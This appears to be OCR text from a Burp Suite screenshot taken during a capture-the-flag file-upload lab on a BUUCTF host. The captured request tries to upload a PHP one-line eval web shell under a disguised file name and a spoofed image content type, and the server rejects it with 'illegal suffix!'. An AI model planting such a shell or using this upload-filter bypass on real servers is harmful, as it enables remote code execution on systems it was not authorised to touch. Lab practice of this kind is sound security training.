 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://36a6c4e0-f16a-4575-ac5c-fc23c109bea5.node4.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 36a6c4e0-f16a-4575-ac5c-fc23c109bea5.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------414267799029788903503352294063
Content-Length: 380
Origin: http://36a6c4e0-f16a-4575-ac5c-fc23c109bea5.node4.buuoj.cn
Connection: close
Referer:
http://36a6c4e0-f16a-4575-ac5c-fc23c109bea5.node4.buuoj.cn/index.php
Cookie:
UM_distinctid=179802ef11c286-0f3d9dbd27af16-4c3f2c72-144000-179802ef1
1d251
Upgrade-Insecure-Requests: 1
-----------------------------414267799029788903503352294063
Content-Disposition: form-data; name="fileUpload"; filename="webshell.phpf"
Content-Type: image/gif
<?php @eval($_POST['pass']);?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Connection: close
Content-Length: 558
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
illegal suffix!
? < + > Type a search term 0 matches
Done 713 bytes | 37 millis